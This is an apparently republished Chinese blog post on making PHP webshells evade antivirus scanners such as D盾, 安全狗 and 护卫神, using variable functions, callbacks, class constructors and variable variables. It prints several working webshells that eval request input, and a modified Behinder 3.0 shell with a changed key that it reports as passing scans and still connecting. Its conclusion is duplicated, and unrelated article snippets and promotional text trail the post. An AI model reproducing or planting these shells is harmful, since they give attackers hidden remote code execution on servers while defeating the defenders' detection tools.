webshell免杀之函数与变量玩法
webshell免杀之函数与变量玩法
前言
前文列举了一些用符号免杀的例子,此篇文章就以函数和变量来尝试下免杀。 本文以PHP为例,用PHP中函数和变量及语法特性,在不隐藏函数关键字情况下进行免杀。
动态函数
PHP中支持一个功能叫 variable function ,变量函数的意思。
例:$a=‘system’; $a(‘dir’); //最终是system(‘dir’);
当一个变量后边带括号,那他就被视作一个函数。编译器会解析出变量的值(假设值为符串system),然后会去找当前是否存在名为“system()”的函数并执行它。
注:eval 、echo、print 等看似是函数但并非函数,而是语言构造器(语言结构),不支持该用法
动态函数利用时就可以达到隐藏危险函数关键字特征的目的,我可以对函数关键字进行拆分,编码,然后拼接还原,再利用动态函数特性执行。
例:$_GET[‘func’]($_REQUEST[‘pass’]); //这就是动态函数webshell
这里就不给实例了,很多免杀案例中都用到了这个特性。也是被疯狂查杀的特征。
回调函数
回调函数,简单来说就是一个函数不是由我直接调用,而是通过另一个函数去调用它。
这种方法很简单,php中回调函数有很多个,但大多已经被标记 经过测试找到一个目前还能免杀的:
<?php
forward_static_call_array('assert',array($_GET['x'])); ?>
D盾:1级forward_static_call_array 如果尝试对回调函数 进行字符特征隐藏,再用动态函数执行,反而提升2级
魔术方法
PHP中以两个下划线开头的函数,被称为魔术方法 是保留方法。
魔术方法是一种特殊的方法,当对对象执行某些操作时会覆盖 PHP 的默认操作。
魔术方法中有两个函数: 构造函数:创建对象时会自动调用此方法,初始化操作。 析构函数:对象的引用被全部删除或销毁时执行。析构函数不能有参数
//__destruct() 析构函数 ;__construct() 构造函数
<?php
class me{
public $a = '';
function __destruct(){ eval("$this->a".' '); }
}
$a=$_GET['xxx'];
$b = new me;
$b->a = $a;
?>
D盾3级 可疑;安全狗 护卫神 免杀
上面用析构函数D盾会检测到,当尝试改特征时发现,不用析构函数就能够免杀。 果然,高端的免杀往往只需要最朴素的方式
<?php
class mexx{
public $a = '';
function mexx(){ eval("$this->a".'; '); }
}
$a=$_GET['xxx'];
$b = new mexx;
$b->a = $a;
echo $b->mexx();
?>
全过。
可变变量
PHP还支持一种语法:可变变量,可以把一个变量的值作为另一个变量的变量名。 例如: 变量a的值是‘c’; 变量c的值是‘ccc’,当使用两个 变量符号时
$a这就是一个可变变量,就不是a 这就是一个可变变量,就不是a这就是一个可变变量,就不是a 而是c。为什么会是c。 为什么会是c。为什么会是c ?
在编程中,代码执行时整体是从上到下,从左到右,但是赋值语句,则是从右到左。
测试来看可变变量是从右往左的
$a='c';
$c='flag';
echo $a; //结果 c
echo $$a; //结果 flag
// $$a 解析从右往左找到第一个变量符号 把$a解析,得到$c
这里利用可变变量进行免杀
<?php
$c=‘1’; //删掉此句 安全狗免杀;
$a='c';
$$a=$_POST[‘x’]; //$c
assert($c); //d盾特征
?>
变量c需要给一个值,不能空值,否侧d盾检测到变量未知内容,会报4级 D盾1级,其他免杀
这里有个想法,可变变量能支持多少层哪,只能变一次还是能多次。
$a='c';
$c='flag';
$flag='123';
echo $$a; //结果 flag
echo $$$a; //结果 123
echo "$$a"; //结果 $c
echo "{$$$a}"; //结果 123
最终发现可变变量是支持多层的,但在双引号中不支持可变变量,需要用花括号来包裹声明。
改造冰蝎
了解了前面的方法,那就尝试对冰蝎的脚本改造一下。
先来看冰蝎3.0的默认脚本,查杀一下

经过用D盾尝试,发现file_get_contents,openssl 等关键字都会被检测为木马,最终在不动eval关键字情况下,修改如下
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$aaa='file_get_contents';
$bbb='openssl';
$post=$aaa("php://input");
if(!extension_loaded($bbb))
{
$t="base64_"."decode";
$post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; }
}
else
{ $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1];
class mexx{
public $a = '';
function mexx(){ eval("$this->a".''); } }
$b = new mexx();
$b->a = $params;
echo $b->mexx();
?>
原本的类中是用了魔术方法将对象当函数执行,用回调函数去调用。 这里改为常规的方式调用,将被查杀file_get_contents关键字用改成变量函数调用
本地查杀:安全狗护卫神免杀,D盾(1级|可疑) 在线查杀效果

只有报了一个,我推断是检测到eval关键字才告警,遂换成echo函数试试是否免杀
结果还是被查杀,看来检测的特征不是在这里。
经过不断尝试,想到密钥 key的值是默认的e45e329feb5d925b,会不会是它。

把key改掉,如下
<?php
@error_reporting(0);
session_start();
$key="47bce5c74f589f48"; //aaa
$_SESSION['k']=$key;
session_write_close();
$aaa='file_get_contents';
$bbb='openssl';
$post=$aaa("php://input");
if(!extension_loaded($bbb))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15]; }
}else{ $post=openssl_decrypt($post, "AES128", $key); }
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class mexx{
public $a = '';
function mexx(){
eval("$this->a".'');
} }
$b = new mexx();
$b->a = $params;
echo $b->mexx();
?>
查杀结果

脚本正常连接
总结
从上述案例能看出来,想要免杀很简单,不需要花里胡哨的操作,只需要改变下结构或函数,不需要变形编码关键字也能实现免杀
$b->a = $params;
echo $b->mexx();
?>
查杀结果
[外链图片转存中…(img-X5Fmg7Yz-1676528059990)]
脚本正常连接
[外链图片转存中…(img-KDLqFrLK-1676528059990)]
总结
从上述案例能看出来,想要免杀很简单,不需要花里胡哨的操作,只需要改变下结构或函数,不需要变形编码关键字也能实现免杀
网络安全工程师企业级学习路线
这时候你当然需要一份系统性的学习路线
如图片过大被平台压缩导致看不清的话,可以在文末下载(无偿的),大家也可以一起学习交流一下。
一些我收集的网络安全自学入门书籍

一些我白嫖到的不错的视频教程:
上述资料【扫下方二维码】就可以领取了,无偿分享

相关文章:

webshell免杀之函数与变量玩法
webshell免杀之函数与变量玩法 前言 前文列举了一些用符号免杀的例子,此篇文章就以函数和变量来尝试下免杀。 本文以PHP为例,用PHP中函数和变量及语法特性,在不隐藏函数关键字情况下进行免杀。 动态函数 PHP中支持一个功能叫 variable fu…...

【新解法】华为OD机试 - 去重求和 | 备考思路,刷题要点,答疑,od Base 提供
华为 OD 清单查看地址:blog.csdn.net/hihell/category_12199275.html 去重求和 | 备考思路,刷题要点,答疑,od Base 提供 给定一个数组,编写一个函数, 计算他的最大N个数和最小N个数的和, 需要对数组进行去重。 输入 第一行输入M,M表示数组大小 第二行输入M个数,表…...

MySQL 服务正在启动.MySQL 服务无法启动.服务没有报告任何错误。请键入 NET HELPMSG 3534 以获得更多的帮助。总结较全 (已解决)
输入以下命令启动mysql: net start mysql出现以下错误提示: MySQL 服务正在启动 .MySQL 服务无法启动。服务没有报告任何错误。请键入 NET HELPMSG 3534 以获得更多的帮助。 出现这个问题的话,一般有几个情况: 一、MySQL安装文…...

【数据结构与算法】数组2:双指针法 二分法(螺旋矩阵)
文章目录今日任务1.Leetcode977:有序数列的平方(1)题目(2)思路(3)暴力排序(4)双指针法2.Leetcode209:长度最小的子数组(1)题目&#x…...

librtmp优化
librtmp是一个RTMP的开源库,很多地方用它来做推流、拉流。它是RTMPDump开源软件里的一部分,librtmp的下载地址:RTMPDump,目前最新版是V2.3。本文重点介绍librtmp优化。 1、调整网络输出块大小。 RTMP_Connect0函数中LibRTMP是关…...

数据结构与算法(二):线性表
上一篇《数据结构与算法(一):概述》中介绍了数据结构的一些基本概念,并分别举例说明了算法的时间复杂度和空间复杂度的求解方法。这一篇主要介绍线性表。 一、基本概念 线性表是具有零个或多个数据元素的有限序列。线性表中数据…...
IOS安全区域适配
对于 iPhone 8 和以往的 iPhone,由于屏幕规规整整的矩形,安全区就是整块屏幕。但自从苹果手机 iphoneX 发布之后,前端人员在开发移动端Web页面时,得多注意一个对 IOS 所谓安全区域范围的适配。这其实说白了就是 iphoneX 之后的苹果…...
在Java 中 利用Milo通信库,实现OPCUA客户端,并生成证书
程序结构: 配置文件resources: opcua.properties 西门子PLC端口号为4840,kepserver为49320 #opcua服务端配置参数 #opcua.server.endpoint.urlopc.tcp://192.168.2.102:49320 opcua.server.endpoint.urlopc.tcp://192.168.2.11:4840 opcu…...

三分钟学会用Vim
Vim知识点 目录Vim知识点一:什么是vim二:vim常用的三种模式三:vim的基本操作一:什么是vim vim最小集 vim是一款多模式的编辑器—各种模式—每种模式的用法有差别—每种模式之间可以互相切换 但是我们最常用的就是3~5个模式 vi…...

编译链接实战(8)认识elf文件格式
🎀 关于博主👇🏻👇🏻👇🏻 🥇 作者简介: 热衷于知识探索和分享的技术博主。 💂 csdn主页::【奇妙之二进制】 ✍️ 微信公众号:【Linux …...

新手小白如何入门黑客技术?
你是否对黑客技术感兴趣呢?感觉成为黑客是一件很酷的事。那么作为新手小白,我们该如何入门黑客技术,黑客技术又是学什么呢? 其实不管你想在哪个新的领域里有所收获,你需要考虑以下几个问题: 首先ÿ…...
【java】Spring Boot --深入SpringBoot注解原理及使用
步骤一 首先,先看SpringBoot的主配置类: SpringBootApplication public class StartEurekaApplication {public static void main(String[] args){SpringApplication.run(StartEurekaApplication.class, args);} }步骤二 点进SpringBootApplication来…...

一文掌握如何对项目进行诊断?【步骤方法和工具】
作为项目经理和PMO,面对错综复杂的项目,需要对组织的项目运作情况进行精确的分析和诊断,找出组织项目管理中和项目运行中存在的问题和潜在隐患,分析其原因,预防风险,并且形成科学合理的决策建议和解决方案&…...

系统分析师真题2020试卷相关概念二
结构化设计相关内容: 结构化设计是一种面向数据流的系统设计方法,它以数据流图和数据字典等文档为基础。数据流图从数据传递和加工的角度,以图形化方式来表达系统的逻辑功能、数据在系统内部的逻辑流向和逻辑变换过程,是结构化系统分析方法的主要表达工具及用于表示软件模…...

<<Java开发环境配置>>5-MySQL安装教程(绿色版)
一.MySQL绿色版安装: 1.直接解压下载的ZIP文件到对应的目录下(切记安装目录不要有中文); 如图:我的安装目录:D:Program Files 2.创建配置文件: 在MySQL安装目录下,创建一个my.ini配置文件,然后在里面添加以下内容(别忘了MySQL安装目录要改成…...

空间复杂度与时间复杂度
1、时间复杂度和空间复杂度 (1)时间复杂度、空间复杂度是什么? 算法效率分析分为两种:第一种是时间效率,第二种是空间效率。时间效率被称为时间复杂度,空间效率被称作空间复杂度时间复杂度主要衡量的是一…...

javaEE 初阶 — 延迟应答与捎带应答
文章目录1. 延迟应答2. 捎带应答TCP 工作机制:确认应答机制 超时重传机制 连接管理机制 滑动窗口 流量控制与拥塞控制 1. 延迟应答 延时应答 也是提升效率的机制,也是在滑动窗口基础上搞点事情。 滑动窗口的关键是让窗口大小大一点,传输…...

Twitter账号老被封?一文教会你怎么养号
昨天龙哥给大家科普完要怎么批量注册Twitter账号,立刻有朋友来私信龙哥说里面提到的这个养号和防关联具体是个怎么样的做法。由于Twitter检测机制还是比较敏感的,账号很容易被冻结,所以养号是非常重要的步骤。其实要养好Twitter账号其实并不难…...

当遇到国外客户的问题,你解决不了的时候怎么办
对我来说,今年的这个春节假期有点长,差不多休了一个月。复工之后,截止目前做到了60万RMB的业绩,但是相较于往年,整体状态还是差了些。往年的春节,我都是随时待命的状态,整个春节天天坐于电脑前&…...

算法刷题打卡第93天: 最大的以 1 为边界的正方形
最大的以 1 为边界的正方形 难度:中等 给你一个由若干 0 和 1 组成的二维网格 grid,请你找出边界全部由 1 组成的最大 正方形 子网格,并返回该子网格中的元素数量。如果不存在,则返回 0。 示例 1: 输入:…...

shell脚本--常见案例
1、自动备份文件或目录 2、批量重命名文件 3、查找并删除指定名称的文件: 4、批量删除文件 5、查找并替换文件内容 6、批量创建文件 7、创建文件夹并移动文件 8、在文件夹中查找文件...
)
IGP(Interior Gateway Protocol,内部网关协议)
IGP(Interior Gateway Protocol,内部网关协议) 是一种用于在一个自治系统(AS)内部传递路由信息的路由协议,主要用于在一个组织或机构的内部网络中决定数据包的最佳路径。与用于自治系统之间通信的 EGP&…...

OkHttp 中实现断点续传 demo
在 OkHttp 中实现断点续传主要通过以下步骤完成,核心是利用 HTTP 协议的 Range 请求头指定下载范围: 实现原理 Range 请求头:向服务器请求文件的特定字节范围(如 Range: bytes1024-) 本地文件记录:保存已…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个生活电费的缴纳和查询小程序
一、项目初始化与配置 1. 创建项目 ohpm init harmony/utility-payment-app 2. 配置权限 // module.json5 {"requestPermissions": [{"name": "ohos.permission.INTERNET"},{"name": "ohos.permission.GET_NETWORK_INFO"…...

【python异步多线程】异步多线程爬虫代码示例
claude生成的python多线程、异步代码示例,模拟20个网页的爬取,每个网页假设要0.5-2秒完成。 代码 Python多线程爬虫教程 核心概念 多线程:允许程序同时执行多个任务,提高IO密集型任务(如网络请求)的效率…...

Redis数据倾斜问题解决
Redis 数据倾斜问题解析与解决方案 什么是 Redis 数据倾斜 Redis 数据倾斜指的是在 Redis 集群中,部分节点存储的数据量或访问量远高于其他节点,导致这些节点负载过高,影响整体性能。 数据倾斜的主要表现 部分节点内存使用率远高于其他节…...

今日学习:Spring线程池|并发修改异常|链路丢失|登录续期|VIP过期策略|数值类缓存
文章目录 优雅版线程池ThreadPoolTaskExecutor和ThreadPoolTaskExecutor的装饰器并发修改异常并发修改异常简介实现机制设计原因及意义 使用线程池造成的链路丢失问题线程池导致的链路丢失问题发生原因 常见解决方法更好的解决方法设计精妙之处 登录续期登录续期常见实现方式特…...

【电力电子】基于STM32F103C8T6单片机双极性SPWM逆变(硬件篇)
本项目是基于 STM32F103C8T6 微控制器的 SPWM(正弦脉宽调制)电源模块,能够生成可调频率和幅值的正弦波交流电源输出。该项目适用于逆变器、UPS电源、变频器等应用场景。 供电电源 输入电压采集 上图为本设计的电源电路,图中 D1 为二极管, 其目的是防止正负极电源反接, …...

掌握 HTTP 请求:理解 cURL GET 语法
cURL 是一个强大的命令行工具,用于发送 HTTP 请求和与 Web 服务器交互。在 Web 开发和测试中,cURL 经常用于发送 GET 请求来获取服务器资源。本文将详细介绍 cURL GET 请求的语法和使用方法。 一、cURL 基本概念 cURL 是 "Client URL" 的缩写…...

uni-app学习笔记三十五--扩展组件的安装和使用
由于内置组件不能满足日常开发需要,uniapp官方也提供了众多的扩展组件供我们使用。由于不是内置组件,需要安装才能使用。 一、安装扩展插件 安装方法: 1.访问uniapp官方文档组件部分:组件使用的入门教程 | uni-app官网 点击左侧…...
